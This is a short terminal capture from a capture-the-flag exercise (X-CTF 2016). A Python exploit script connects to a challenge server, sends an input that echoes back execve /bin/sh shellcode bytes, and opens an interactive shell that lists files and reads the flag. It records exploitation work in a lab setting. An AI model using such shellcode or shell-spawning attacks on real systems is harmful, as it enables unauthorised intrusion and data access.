 violetta@violetta-Genius:~/桌面/ddh$ python l5
[+] Opening connection to 202.197.58.168 on port 20005: Done
[*] Switching to interactive mode
======================
Welcome to X-CTF 2016!
======================
What's your name?
Hello aaaa\x04\x85\x01�1�Rh//shh/bin\x89�1�\xb0\x0b̀aaaaa
$ ls
bin
dev
flag
lib
lib32
lib64
pwntest
$ cat flag
flag{Sttacck_plv0ttin9_rrOp}
$
[*] Interrupted
[*] Closed connection to 202.197.58.168 port 20005